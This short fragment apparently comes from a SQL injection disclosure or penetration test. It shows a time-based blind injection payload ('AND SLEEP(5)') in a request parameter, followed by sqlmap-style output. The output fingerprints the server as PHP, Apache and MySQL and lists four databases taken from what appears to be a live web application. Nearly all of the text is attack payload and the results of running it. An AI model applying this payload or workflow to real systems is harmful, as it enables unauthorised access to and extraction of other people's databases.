 Payload: no=1251698837&id=1809 AND SLEEP(5)
---
[19:17:16] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.3, Apache 2.2.4
back-end DBMS: MySQL 5
[19:17:16] [INFO] fetching database names
[19:17:16] [INFO] the SQL query used returns 4 entries
[19:17:16] [INFO] starting 3 threads
[19:17:16] [INFO] resumed: information_schema
[19:17:16] [INFO] resumed: lz
[19:17:16] [INFO] resumed: test
[19:17:16] [INFO] resumed: lzbbs
available databases [4]:
[*] information_schema
[*] lz
[*] lzbbs
[*] test